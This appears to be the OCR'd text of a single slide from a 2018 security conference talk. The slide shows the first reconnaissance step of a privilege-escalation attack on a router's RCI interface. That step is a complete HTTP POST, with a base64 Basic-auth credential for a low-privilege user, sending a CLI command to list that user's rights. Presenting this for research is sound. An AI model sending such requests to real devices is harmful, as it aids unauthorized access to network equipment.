 RCI: Privilege Escalation
1. Send “user 3 ?” command to get information about our user:
POST /UE/rci HTTP/1.1
Content-Type: any
Authorization: dXNlcjM6dXNlcjNwd2Q=
Host:192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101
Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Content-Length: 98
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<rci_request version="1.1"><do_command target="cli"><cli>user 3
?</cli></do_command></rci_request>
42
Recon
BRX-2018